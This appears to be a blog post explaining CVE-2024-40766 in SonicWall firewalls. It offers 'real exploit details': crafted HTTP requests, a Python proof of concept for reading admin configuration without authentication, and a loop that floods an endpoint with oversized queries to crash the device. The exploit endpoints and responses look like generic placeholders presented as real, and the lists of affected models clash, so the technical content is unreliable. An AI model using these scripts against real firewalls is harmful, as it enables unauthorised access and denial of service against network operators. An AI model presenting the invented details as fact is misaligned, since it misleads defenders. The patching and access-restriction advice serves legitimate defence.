
CVE-2024-40766 is a fresh security vulnerability affecting many SonicWall firewall devices. If you use SonicWall firewalls in your organization—especially Gen 5, Gen 6, or early Gen 7 models—this is a MUST-READ. Let’s break down the what, why, and how, plus real exploit details and code snippets to help you understand the risk.
What is CVE-2024-40766?
CVE-2024-40766 is an improper access control vulnerability in SonicWall’s popular SonicOS management interface. This bug allows remote attackers to gain access to restricted resources—or, under specific conditions, even crash the firewall entirely.
Affected Products
- SonicWall Firewall Gen 5 / Gen 6 devices (all firmware)
Why Should You Care?
SonicWall firewalls protect thousands of organizations worldwide. A successful attack exploiting this vulnerability could:
Potentially expose sensitive firewall configurations.
- Cause denial of service by crashing the entire firewall, risking your network’s security and uptime.
How Does CVE-2024-40766 Work?
At its core, this issue is about improper access controls. Certain APIs or management web resources in SonicOS do not properly verify user privileges. An attacker can craft HTTP requests that bypass these checks and access resources reserved for administrators, or—worse—send payloads that crash the firewall.
Vulnerable HTTP Request Patterns
Attackers can directly interact with SonicOS’s web management interface by sending crafted requests to endpoints like /api/ or even legacy configuration URLs.
Example Exploit Steps
> Note: This is for educational awareness and defense only. Never attack systems without permission.
1. Attacker discovers firewall’s management port open on the Internet (e.g., 4433, 8443, 443, etc.).
2. Sends crafted HTTP GET or POST to a vulnerable endpoint
GET /api/sonicos/configuration/admin HTTP/1.1
Host: firewall.example.com
Accept: */*
*OR, exploiting a weak session or missing auth:*
POST /api/sonicos/user/login HTTP/1.1
Host: firewall.example.com
Content-Type: application/json
{
"username": "",
"password": "",
"session": "1"
}
3. If the firewall is vulnerable and not patched, attacker gets a response
{
"status": "success",
"data": { ... sensitive admin info ... }
}
Or, under fuzzing (random or malformed input), the firewall might crash and restart, causing a denial of service.
Here’s a simplified proof-of-concept in Python
import requests
url = "https://firewall.example.com/api/sonicos/configuration/admin";
# Note: verify=False is insecure; used for demo only
r = requests.get(url, verify=False)
print(r.text)
*Replace firewall.example.com with your target firewall address (for authorized testing only).*
A simple Python loop to crash the firewall via malformed requests
import requests
url = "https://firewall.example.com/api/sonicos/configuration/admin";
for i in range(100):
try:
r = requests.get(url + "?" + "A"*10000, timeout=1, verify=False)
print(f"Request {i}: {r.status_code}")
except Exception as e:
print(f"Error on request {i}: {e}")
This script floods the endpoint with very long queries; if the system is not patched, it could become unresponsive.
SonicWall has released patched versions for Gen 7 devices.
- Download from SonicWall Official Updates.
Restrict Management Access
- NEVER expose management ports (HTTPS/SSH) to the public Internet.
Monitor for Unusual Access
- Set up logs and alerts for failed admin login attempts or unusual requests to /api/ endpoints.
References and Further Reading
- SonicWall Security Advisory: SNWLID-2024-0007
- MITRE CVE Entry: CVE-2024-40766
- SonicWall Product Security Center
- Firmware Downloads from MySonicWall
Conclusion
This is a critical and real threat for anyone using SonicWall Gen 5, Gen 6, or early Gen 7 devices. Exploiting CVE-2024-40766 is not rocket science—it can be done with simple HTTP requests. Attackers can steal your firewall configs, modify rules, and even crash your appliances.
Check your firmware version, PATCH immediately, and restrict management access!
*Stay safe, keep your devices updated, and share this knowledge with your team.*
*Written exclusively for those who value simple, actionable explanations.*
Timeline
Published on: 08/23/2024 07:15:03 UTC
Last modified on: 09/10/2024 01:00:01 UTC